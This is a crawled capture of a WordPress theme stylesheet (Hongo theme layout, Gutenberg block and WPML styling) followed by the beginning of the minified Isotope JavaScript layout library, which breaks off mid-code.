header.header-default-wrapper .nav>li>a .menu-hover-line:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	transition: -webkit-transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	-o-transition: transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	transition: transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	transition: transform 0.5s cubic-bezier(0.8, 0, 0.2, 1), -webkit-transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	background-color: #000;
}

header.header-default-wrapper .nav>li.on>a .menu-hover-line:after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
}

header.header-default-wrapper .nav>li>a.active .menu-hover-line:after,
header.header-default-wrapper .nav>li.active>a .menu-hover-line:after,
header.header-default-wrapper .nav>li.current-menu-ancestor>a .menu-hover-line:after,
header.header-default-wrapper .nav>li.current-menu-item>a .menu-hover-line:after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
}

header.header-default-wrapper .nav>li>a>i {
	margin-right: 7px;
	position: relative;
	top: 5px;
	font-size: 12px;
	margin-bottom: 5px;
	float: left;
	min-width: 16px;
	font-weight: 900;
}

header.header-default-wrapper .nav>li i.dropdown-toggle {
	display: none;
}

header.header-default-wrapper .nav>li:hover>a,
header.header-default-wrapper .nav>li>a.active,
header.header-default-wrapper .nav>li.active>a,
header.header-default-wrapper .nav>li.current-menu-ancestor>a,
header.header-default-wrapper .nav>li.current-menu-item>a,
header.header-default-wrapper .nav>li.current-menu-item>a {
	color: #000;
}

/* ===================================
	Landing page
====================================== */

/* landing page sticky header */

header.header-sticky .landing-header {
	padding-top: 6px !important;
	padding-bottom: 6px !important;
}

header.header-sticky .landing-header .btn-dark-gray {
	background-color: #f57250;
	border-color: #f57250;
}

header.header-sticky .landing-header .btn-dark-gray:hover {
	background-color: #fff;
	border-color: #fff;
	color: #232323
}

/* landing page footer */

.hongo-section-product-featurebox-2 .hongo-section-product-featurebox {
	height: 100%;
	display: table-cell;
	vertical-align: top;
	width: 100%;
}

.hongo-section-product-featurebox-2 .wpb_wrapper {
	height: 100%;
	display: table;
	width: 100%;
}

.hongo-section-product-featurebox-2 {
	padding-left: 65px;
	position: relative;
}

.hongo-section-product-featurebox-2 .hongo-featurebox-img {
	position: absolute;
	left: 0;
}

.hongo-section-product-featurebox-2 .hongo-featurebox-text,
.hongo-section-product-featurebox-2 .hongo-featurebox-text a {
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	color: #232323;
	line-height: normal;
	font-size: 13px;
	line-height: 20px;
	margin-bottom: 4px;
}

.hongo-section-product-featurebox-2 .content {
	font-size: 12px;
	line-height: 18px;
	font-family: 'Poppins', sans-serif;
	font-weight: 300;
	margin-bottom: 17px;
}

.hongo-section-product-featurebox-2 .hongo-featurebox-text a:hover {
	color: #f57250;
}

.hongo-section-product-featurebox-2 .sub-title {
	font-size: 12px;
	line-height: normal
}

.text-center .hongo-section-product-featurebox-2 {
	display: inline-block;
}

/* image carousel style 3 */

.image-carousel-style-3 .image-carousel-title {
	color: #3e3c3c;
	font-size: 13px;
	margin-top: 20px;
	font-weight: 500;
}

.image-carousel-style-3 .swiper-slide {
	padding-top: 20px;
	padding-bottom: 20px;
}

.image-carousel-style-3 img {
    width: 100%;
}

.hongo-image-box-shadow {
	box-shadow: 0 0 8px rgba(0, 0, 0, .08);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .08);
}

/* ie11 */

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
	nav.navbar.hongo-header-common-menu .mega-menu-full .textwidget .menu-banner-image img {
		width: 100%;
	}
	.vc_row-o-equal-height.vc_row-o-content-middle .wpb_wrapper .hongo-product-featurebox img {
		width: 100%;
	}
	.vc_row-o-equal-height.vc_row-o-content-middle .wpb_wrapper .hongo-product-featurebox.icon-text-style-6 img {
		width: auto;
	}
	.special-content-block-2 {
		display: block !important
	}
	.special-content-block-2 .block-img img {
		width: 100%;
	}
	.fancy-text-box-style-1 span:before {
		top: 17px !important;
	}
	.woocommerce ul.hongo-shop-minimalist.products li.product .product-thumb-wrap {
		display: block;
	}
	.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap .loading:after {
		position: absolute !important;
		right: -2px !important;
		left: inherit !important;
		margin: 0 !important;
		padding: 0 !important;
		top: 2px !important
	}
	.woocommerce ul.products.hongo-shop-metro li.product .product-thumb-wrap,
	.woocommerce ul.products.hongo-shop-metro li.product.product-category img {
		display: block;
	}
	.header-main-wrapper section>div,
	.header-main-wrapper section>div>.vc_column-inner {
		position: static;
	}
	.woocommerce a.reset_variations {
		display: inline-block !important;
	}
	.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap {
		left: 50%;
		top: 50%;
		transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
	}
	.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap {
		left: 50%;
		top: 50%;
		transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
	}
	.woocommerce ul.hongo-shop-flat.products li.product .product-thumb-wrap {
		display: block;
	}
	.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next {
		bottom: inherit;
		top: 100%;
	}
	.sidebar .newsletter-style-4 input {
		padding-top: 4px;
	}
	input,
	textarea,
	select,
	.form-control {
		padding: 6px 15px 13px
	}
	.hongo-hamburger-menu .hongo-hamburger-menu-bg {
		overflow-y: auto;
	}
	.hongo-hamburger-menu .hongo-hamburger-menu-bg .menu-content-inner-wrap {
		overflow: inherit;
		max-height: inherit;
	}
	.footer-sticky {
		position: fixed;
		position: -webkit-fixed;
		z-index: 0;
	}
	.woocommerce a.reset_variations {
		display: table !important;
	}
	.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap ol {
		overflow: hidden;
	}
	.hongo-main-content-wrap {
		overflow: visible;
	}
	.parallax {
		background-attachment: inherit;
		background-size: 115%;
		background-position-x: center !important
	}
	.hongo-promo-popup-wrap .hongo-promo-popup-newsletter label input {
		vertical-align: sub;
	}
}

/* for stretch content */

.hongo-stretch-content,
.vc_row-o-full-height,
.hongo-main-title-wrap {
	visibility: hidden;
	opacity: 0;
}

body.hongo-ready .hongo-stretch-content,
body.hongo-ready .vc_row-o-full-height,
body.hongo-ready .hongo-main-title-wrap {
	visibility: visible !important;
	opacity: 1;
}

/* default page */

.post-password-form label input[type="password"] {
	margin: 5px 0 0;
}

.post-password-form input[type="submit"] {
	margin: 5px 0 0 5px;
	background-color: #000;
	color: #fff;
	border: 2px solid #000;
	text-transform: uppercase;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.post-password-form input[type="submit"]:hover {
	background-color: transparent;
	color: #000;
}

/* ===================================
	WPbakery page builder equal height
====================================== */

.vc_row-o-equal-height.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper,
.vc_row-o-equal-height.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper .hongo-product-featurebox {
	height: 100%;
}

.vc_row-o-equal-height.vc_row-o-content-middle.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper {
	height: 100%;
	display: table;
	width: 100%
}

.vc_row-o-equal-height.vc_row-o-content-middle.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper>div {
	height: 100%;
	display: table-cell;
	vertical-align: middle;
	width: 100%
}

.vc_row-o-equal-height.vc_row.vc_row-o-content-middle.hongo-vc-equal-height .vc_column_container .vc_column-inner.hongo-vc-equal-height-column-inner {
	-webkit-box-pack: inherit;
	-webkit-justify-content: inherit;
	-ms-flex-pack: inherit;
	justify-content: inherit;
}

.vc_row-o-equal-height.vc_row-o-content-middle.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper .vc_hongo_feature_box {
	height: 100%;
	display: table;
	width: 100%
}

.vc_row-o-equal-height.vc_row-o-content-top.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper {
	height: 100%;
	display: table;
	width: 100%
}

.vc_row-o-equal-height.vc_row-o-content-top.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper .hongo-product-featurebox {
	height: 100%;
	display: table-cell;
	vertical-align: top;
	width: 100%
}

.vc_row-o-equal-height.vc_row.vc_row-o-content-top.hongo-vc-equal-height .vc_column_container .vc_column-inner.hongo-vc-equal-height-column-inner {
	-webkit-box-pack: inherit;
	-webkit-justify-content: inherit;
	-ms-flex-pack: inherit;
	justify-content: inherit;
}

.vc_row-o-equal-height.vc_row-o-content-top.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper .vc_hongo_feature_box {
	height: 100%;
	display: table;
	width: 100%
}

.vc_row-o-equal-height.vc_row-o-content-bottom.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper {
	height: 100%;
	display: table;
	width: 100%
}

.vc_row-o-equal-height.vc_row-o-content-bottom.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper .hongo-product-featurebox {
	height: 100%;
	display: table-cell;
	vertical-align: bottom;
	width: 100%
}

.vc_row-o-equal-height.vc_row.vc_row-o-content-bottom.hongo-vc-equal-height .vc_column_container .vc_column-inner.hongo-vc-equal-height-column-inner {
	-webkit-box-pack: inherit;
	-webkit-justify-content: inherit;
	-ms-flex-pack: inherit;
	justify-content: inherit;
}

.vc_row-o-equal-height.vc_row-o-content-bottom.hongo-vc-equal-height .hongo-vc-equal-height-column-inner .wpb_wrapper .vc_hongo_feature_box {
	height: 100%;
	display: table;
	width: 100%
}

.equal_height_disable {
	height: auto !important;
	display: block !important;
}

/* wpbakery page builder */

.compose-mode .vc_controls>.vc_controls-bc {
	margin-bottom: 20px;
}

.entry-content .vc_col-has-fill>.vc_column-inner,
.entry-content .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.entry-content .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.entry-content .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.entry-content .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.entry-content .vc_row-has-fill>.vc_column_container>.vc_column-inner,
.entry-content .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.entry-content .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.entry-content .vc_section.vc_section-has-fill,
.entry-content .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,
.entry-content .vc_section.vc_section-has-fill+.vc_section {
	padding-top: 0;
}

.vc_element.vc_hongo_button {
	display: inline-block !important;
}

.vc_column-inner.no-column-padding {
	padding-left: 0;
	padding-right: 0;
}

.page .wpb_content_element,
ul.wpb_thumbnails-fluid>li {
	margin-bottom: 0;
}

.compose-mode .vc-main-sortable-container>.vc_empty-placeholder {
	margin-bottom: 0;
}

.vc_element .blog-post-gallery-grid .grid-sizer,
.vc_element .blog-grid .grid-sizer,
.vc_element .post-grid .grid-sizer {
	padding: 0 !important;
	width: auto
}

.compose-mode .vc_vc_row section.vc_row {
	padding-top: 130px
}

.wpb_gmaps_widget .wpb_wrapper {
	background-color: inherit;
	padding: 0;
}

.vc_element.vc_hongo_portfolio_slider {
	position: inherit;
}

.hongo-video-wrapper {
	position: relative;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before {
	font-weight: 900;
}

.vc_vc_single_image~.vc_empty-shortcode-element.vc_hongo_popup {
	min-height: initial;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}

.compose-mode .vc_controls>.vc_controls-out-tl {
	top: 0 !important
}

.vc_hongo_popup.vc_empty-shortcode-element {
	position: inherit !important;
}

.vc_message_box-icon>* {
	font-weight: 900;
}

/* ===================================
	Gutenberg default blocks
====================================== */

.wp-block-pullquote {
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin-bottom: 35px;
	margin-top: 30px;
	color: #808080;
	border-left: 0px;
}

.wp-block-pullquote cite {
	color: inherit;
}

:root .wp-block-pullquote .has-very-dark-gray-color {
	color: inherit;
}

.wp-block-table td,
.wp-block-table th {
	border-color: #ededed;
}

pre.wp-block-verse {
	margin-bottom: 30px;
}

.wp-block-latest-comments {
	padding-left: 0;
}

.wp-block-latest-comments li article {
	display: table
}

.wp-block-latest-comments li article footer,
.wp-block-latest-comments li article .wp-block-latest-comments__comment-excerpt {
	margin-left: 0 !important
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	margin-bottom: 10px;
	line-height: 1.2;
}

ul.aligncenter {
	display: table;
}

.editor-block-list__layout a:hover,
.editor-block-list__layout a:focus {
	text-decoration: none;
}

.wp-block-media-text,
.wp-block-code,
.wp-block-preformatted {
	margin-bottom: 28px;
	margin-top: 28px;
}

.wp-block-pullquote p,
.wp-block-pullquote p:last-of-type {
	line-height: 1.6;
	margin-bottom: 28px;
}

.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: 28px;
}

.alignwide {
        position: relative;
	margin-left: auto;
	margin-right: auto;
}

.wp-block-cover p.has-text-color a {
	text-decoration: none;
}

.wp-block-button a {
	text-decoration: none;
}

.wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery .blocks-gallery-item:last-child {
	margin-bottom: 16px;
}

.wp-block-audio,
.wp-block-cover,
.wp-block-image {
	margin-bottom: 28px;
	margin-top: 28px;
}

.wp-block-table.is-style-stripes {
	border: 1px solid #e8e8e8;
	border-right: 0;
	margin-bottom: 25px;
}

.wp-block-table.is-style-stripes table {
	margin-bottom: 0;
}

.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	border-right: 1px solid #e8e8e8;
}

.gallery-columns-5 {
	float: left;
	width: 100%;
	text-align: center;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	margin: 0 0 20px 0;
}

.gallery-columns-5 .gallery-item {
	max-width: calc((100% - 16px * 4) / 5);
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
	margin-right: 16px;
	text-align: center;
}

.gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
	margin-right: 0;
}

.gallery-columns-6 {
	float: left;
	width: 100%;
	text-align: center;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	margin: 0 0 20px 0;
}

.gallery-columns-6 .gallery-item {
	max-width: calc((100% - 16px * 5) / 6);
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
	margin-right: 16px;
	text-align: center;
}

.gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
	margin-right: 0;
}

.gallery-columns-7 {
	float: left;
	width: 100%;
	text-align: center;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	margin: 0 0 20px 0;
}

.gallery-columns-7 .gallery-item {
	max-width: calc((100% - 16px * 6) / 7);
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
	margin-right: 16px;
	text-align: center;
}

.gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
	margin-right: 0;
}

.gallery-columns-8 {
	float: left;
	width: 100%;
	text-align: center;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	margin: 0 0 20px 0;
}

.gallery-columns-8 .gallery-item {
	max-width: calc((100% - 16px * 7) / 8);
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
	margin-right: 16px;
	text-align: center;
}

.gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
	margin-right: 0;
}

.gallery-columns-9 {
	float: left;
	width: 100%;
	text-align: center;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	margin: 0 0 20px 0;
}

.gallery-columns-9 .gallery-item {
	max-width: calc((100% - 16px * 8) / 9);
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
	margin-right: 16px;
	text-align: center;
}

.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
	margin-right: 0;
}

.wp-block-preformatted,
.wp-block-verse {
	border-color: #ededed;
}

.wp-block-latest-posts a {
	text-decoration: none;
}

.wp-block-cover .wp-block-cover-text {
	font-size: 16px;
}

.wp-block-video {
	margin: 28px 0;
}

.wp-block-categories-list ul ul {
	list-style-type: circle;
}

.single-format-audio .wp-audio-shortcode {
	margin-bottom: 50px;
}

.wp-block-button {
	margin-bottom: 20px;
}

.wp-block-search {
	margin-bottom: 28px;
	margin-top: 28px;
}

.wp-block-search .wp-block-search__label {
	color: #808080;
}

.wp-block-search .wp-block-search__input {
	width: auto;
	border-radius: 4px;
	margin: auto;
	padding: 6px 0;
	color: rgba(14, 28, 46, .62);
	font-size: 13px;
	line-height: inherit;
}

.wp-block-search .wp-block-search__button {
	color: #808080;
	padding: 6px 10px;
	background: #f7f7f7;
	border: 1px solid #ccc;
	box-shadow: inset 0 -1px 0 #ccc;
	border-radius: 4px;
	outline: 0;
	font-size: 13px;
}

.wp-block-calendar table caption,
.wp-block-calendar table th {
	text-align: center;
}

.wp-block-calendar table {
	border: 0
}

.wp-block-quote {
	width: 100%;
}

.wp-block-quote cite { 
	display: inline-block;
}

.wp-block-quote.has-text-align-left cite { 
	text-align: left;
}

.wp-block-quote.has-text-align-center cite { 
	text-align: center;
}

/* alignfull */

.wp-block-button__link {
	color: #fff;
}

.entry-content .wp-block-video.alignwide {
	width: 100%;
	max-width: 100%;
}

.container.hongo_layout_no_sidebar_single .entry-content *.alignfull,
body .container .entry-content *.alignfull {
	position: relative;
	margin-top: calc(2 * 1rem);
	margin-bottom: calc(2 * 1rem);
	left: calc((1140px - 100vw)/2);
	width: 100vw;
	max-width: 100vw;
}

.wp-block-button.alignright, .wp-block-button.alignleft {
	margin-top: 28px;
	margin-bottom: 28px;
}

.wp-block-button.alignright {
	margin-left: 2em;
}

.wp-block-button.alignleft {
	margin-right: 2em;
}

.wp-block-cover p:not(.has-text-color) {
	color: #fff;
}

/* blockquote style */

.is-style-large {
	border: 0;
}

.wp-block-pullquote blockquote {
	border: 0;
	margin: 1em;
	padding: 0;
	width: auto;
}

.wp-block-pullquote p,
blockquote.wp-block-quote p {
	width: 100%;
}

.wp-block-image .alignleft {
	margin-right: 2em;
	margin-top: 28px;
	margin-bottom: 28px;
}

.wp-block-image .alignright {
	margin-left: 2em;
	margin-top: 28px;
	margin-bottom: 28px;
}

.wp-block-cover .wp-block-cover-text {
	padding-left: 50px;
	padding-right: 50px;
}

.wp-block-cover.has-parallax.alignfull .wp-block-cover-text {
	padding-left: 14px;
	padding-right: 14px;
}

hr.wp-block-separator {
	margin-top: 28px;
	margin-bottom: 28px;
}

.wp-block-file .wp-block-file__button {
	padding: 0.7em 1em;
	line-height: 1.8;
}

.wp-block-tag-cloud {
	line-height: 24px;
}

.wp-block-tag-cloud a {
	text-decoration: underline;
}

.wp-block-tag-cloud a:hover {
	text-decoration: none;
}

.wp-block-image .aligncenter {
	clear: both;
}

/* block categories */

.wp-block-image.size-full {
	clear: both;
}

.has-small-font-size {
	font-size: 12px;
}

.has-normal-font-size,
.has-medium-font-size {
	font-size: 13px;
}

.has-large-font-size {
	font-size: 16px;
}

.has-huge-font-size {
	font-size: 23px;
	line-height: 31px;
}

.is-style-outline .wp-block-button__link {
	color: #232323;
}

.is-style-outline .wp-block-button__link:hover {
	color: #f57250;
}

/* button bg color */

.has-primary-background-color,
 :root .has-primary-background-color {
	background-color: #6f6f6f;
}

.has-secondary-background-color,
 :root .has-secondary-background-color {
	background-color: #f57250;
}

.has-dark-gray-background-color,
 :root .has-dark-gray-background-color {
	background-color: #232323;
}

.has-light-gray-background-color,
 :root .has-light-gray-background-color {
	background-color: #f1f1f1;
}

.has-white-background-color,
 :root .has-white-background-color {
	background-color: #ffffff;
}

/* button text color */

.has-primary-color,
.wp-block-cover p.has-primary-color a,
.wp-block-cover p.has-primary-color {
	color: #808080;
}

.has-secondary-color,
.wp-block-cover p.has-secondary-color a,
.wp-block-cover p.has-secondary-color {
	color: #f57250;
}

.has-dark-gray-color,
.wp-block-cover p.has-dark-gray-color a,
.wp-block-cover p.has-dark-gray-color {
	color: #232323;
}

.has-light-gray-color,
.wp-block-cover p.has-light-gray-color a,
.wp-block-cover p.has-light-gray-color {
	color: #f1f1f1;
}

.has-white-color,
.wp-block-cover p.has-white-color a,
.wp-block-cover p.has-white-color {
	color: #ffffff;
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
	margin-top: 10px;
}

.wp-block-gallery {
	margin-bottom: 28px;
}

.wp-block-preformatted pre,
.wp-block-verse pre {
	padding: .8em 1em;
}

.container.hongo_layout_no_sidebar_single .entry-content *.alignfull .wp-block-column{
	padding-left: 15px;
	padding-right: 15px;
}

.wp-block-button a { 
	line-height: 1.8;
}

.wp-block-tag-cloud a {
	margin-right: 5px;
}

.wp-block-latest-comments a {
	text-decoration: none;
}

.wc-block-product-search .wc-block-product-search__field {
    margin-bottom: 0;
}

/* For Lazyload */
.lazyload,
.lazyloading,
.lazy {
    background: url('assets/images/loading-black-small.svg') center center no-repeat #fff !important;
    position: relative;
    border-color: transparent !important;
    opacity: 1 !important;
    transition: all 0s ease-in-out !important;
    -moz-transition: all 0s ease-in-out !important;
    -webkit-transition: all 0s ease-in-out !important;
    -ms-transition: all 0s ease-in-out !important;
    -o-transition: all 0s ease-in-out !important;
}

/* For WPML */

.sidebar .wpml-ls-legacy-dropdown {
    width: 100%;
}

.sidebar .wpml-ls-legacy-dropdown a {
    color: #808080;
    font-weight: 400;
    padding: 7px 15px 9px;
    text-transform: none;
    background-color: #fff;
    border-color: #d6d6d6;
    transition: all 0s ease-in-out;
    -moz-transition: all 0s ease-in-out;
    -webkit-transition: all 0s ease-in-out;
    -ms-transition: all 0s ease-in-out;
    -o-transition: all 0s ease-in-out;
}

.sidebar .wpml-ls-legacy-dropdown a:hover,
.sidebar .wpml-ls-legacy-dropdown .wpml-ls-item:hover a {
    background-color: #fff;
    color: #808080;
}

.sidebar .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    border: 5px solid transparent;
    border-top: 5px solid;
    color: #888;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-item:hover a.wpml-ls-item-toggle:after {
    top: calc(50% - .555em);
    -webkit-transform: rotateZ(180deg);
    transform: rotateZ(180deg);
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border: 0;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li {
    background-color: #fff;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a {
    padding: 7px 10px;
    color: #808080;
    font-weight: 400;
    line-height: 24px;
    font-size: inherit;
    border-bottom: 0;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li:last-child a {
    border-bottom: 1px solid #d6d6d6;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:hover {
    background-color: #232323;
    color: #b1b1b1;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
    margin-bottom: 0;
}

.wpml-ls-statics-footer .wpml-ls-current-language > a {
    color: #000000;
    background-color: #eeeeee;
}

header .widget_hongo_search_widget .widget-title, 
header .widget_hongo_account_menu_widget span, 
header .widget_hongo_account_menu_widget .ti-angle-down, 
header .widget_hongo_wishlist_link_widget span { 
	display: none;
}

header .widget_hongo_wishlist_link_widget .hongo-wishlist-counter-wrap {
	margin-right: 10px;
}
header .widget_hongo_wishlist_link_widget .hongo-wishlist-counter-wrap span {
	display: inline;
	position: absolute;
	top: -8px;
	right: -12px;
	font-weight: 500;
	background-color: #232323;
	width: 16px;
	height: 16px;
	text-align: center;
	font-size: 10px;
	color: #fff;
	line-height: 16px;
	border-radius: 100%;
}
header .mini-header-main-wrapper .widget_hongo_wishlist_link_widget .hongo-wishlist-counter-wrap a.wishlist-link {
	padding-right: 24px;
}
header .mini-header-main-wrapper .widget_hongo_wishlist_link_widget .hongo-wishlist-counter-wrap a.wishlist-link span {
	top: 8px;
	right: 12px;
	width: 15px;
	height: 15px;
	line-height: 16px;
}
header .mini-header-main-wrapper .widget_hongo_wishlist_link_widget .hongo-wishlist-counter-wrap {
	margin-right: 0;
}

header .nav>li.wpml-ls-current-language>a .menu-hover-line:after {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transform-origin: 0% 50%;
    -ms-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}

/* edge */

@supports (-ms-ime-align:auto) {
	.footer-sticky {
		position: fixed;
		position: -webkit-fixed;
	}
	.woocommerce a.reset_variations {
		display: table !important;
	}
	.hongo-hamburger-menu .hongo-hamburger-menu-bg {
		overflow-y: auto;
	}
	.hongo-hamburger-menu .hongo-hamburger-menu-bg .menu-content-inner-wrap {
		overflow: inherit;
		max-height: inherit;
	}
	header .nav>li>a .menu-hover-line {
		display: block;
	}
	.hongo-promo-popup-wrap .hongo-promo-popup-newsletter label input {
		vertical-align: sub;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/isotope.js?ver=3.0.5
body_size: 13933
content:
/*!
 * Isotope PACKAGED v3.0.2
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2016 Metafizzy
 */

!function(t, e){"function" == typeof define && define.amd?define("jquery-bridget/jquery-bridget", ["jquery"], function(i){return e(t, i)}):"object" == typeof module && module.exports?module.exports = e(t, require("jquery")):t.jQueryBridget = e(t, t.jQuery)}(window, function(t, e){"use strict"; function i(i, s, a){function u(t, e, n){var o, s = "$()." + i + '("' + e + '")'; return t.each(function(t, u){var h = a.data(u, i); if (!h)return void r(i + " not initialized. Cannot call methods, i.e. " + s); var d = h[e]; if (!d || "_" == e.charAt(0))return void r(s + " is not a valid method"); var l = d.apply(h, n); o = void 0 === o?l:o}), void 0 !== o?o:t}function h(t, e){t.each(function(t, n){var o = a.data(n, i); o?(o.option(e), o._init()):(o = new s(n, e), a.data(n, i, o))})}a = a || e || t.jQuery, a && (s.prototype.option || (s.prototype.option = function(t){a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))}), a.fn[i] = function(t){if ("string" == typeof t){var e = o.call(arguments, 1); return u(this, t, e)}return h(this, t), this}, n(a))}function n(t){!t || t && t.bridget || (t.bridget = i)}var o = Array.prototype.slice, s = t.console, r = "undefined" == typeof s?function(){}:function(t){s.error(t)}; return n(e || t.jQuery), i}), function(t, e){"function" == typeof define && define.amd?define("ev-emitter/ev-emitter", e):"object" == typeof module && module.exports?module.exports = e():t.EvEmitter = e()}("undefined" != typeof window?window:this, function(){function t(){}var e = t.prototype; return e.on = function(t, e){if (t && e){var i = this._events = this._events || {}, n = i[t] = i[t] || []; return n.indexOf(e) == - 1 && n.push(e), this}}, e.once = function(t, e){if (t && e){this.on(t, e); var i = this._onceEvents = this._onceEvents || {}, n = i[t] = i[t] || {}; return n[e] = !0, this}}, e.off = function(t, e){var i = this._events && this._events[t]; if (i && i.length){var n = i.indexOf(e); return n != - 1 && i.splice(n, 1), this}}, e.emitEvent = function(t, e){var i = this._events && this._events[t]; if (i && i.length){var n = 0, o = i[n]; e = e || []; for (var s = this._onceEvents && this._onceEvents[t]; o; ){var r = s && s[o]; r && (this.off(t, o), delete s[o]), o.apply(this, e), n += r?0:1, o = i[n]}return this}}, t}), function(t, e){"use strict"; "function" == typeof define && define.amd?define("get-size/get-size", [], function(){return e()}):"object" == typeof module && module.exports?module.exports = e():t.getSize = e()}(window, function(){"use strict"; function t(t){var e = parseFloat(t), i = t.indexOf("%") == - 1 && !isNaN(e); return i && e}function e(){}function i(){for (var t = {width:0, height:0, innerWidth:0, innerHeight:0, outerWidth:0, outerHeight:0}, e = 0; e < h; e++){var i = u[e]; t[i] = 0}return t}function n(t){var e = getComputedStyle(t); return e || a("Style returned " + e + ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"), e}function o(){if (!d){d = !0; var e = document.createElement("div"); e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style.boxSizing = "border-box"; var i = document.body || document.documentElement; i.appendChild(e); var o = n(e); s.isBoxSizeOuter = r = 200 == t(o.width), i.removeChild(e)}}function s(e){if (o(), "string" == typeof e && (e = document.querySelector(e)), e && "object" == typeof e && e.nodeType){var s = n(e); if ("none" == s.display)return i(); var a = {}; a.width = e.offsetWidth, a.height = e.offsetHeight; for (var d = a.isBorderBox = "border-box" == s.boxSizing, l = 0; l < h; l++){var f = u[l], c = s[f], m = parseFloat(c); a[f] = isNaN(m)?0:m}var p = a.paddingLeft + a.paddingRight, y = a.paddingTop + 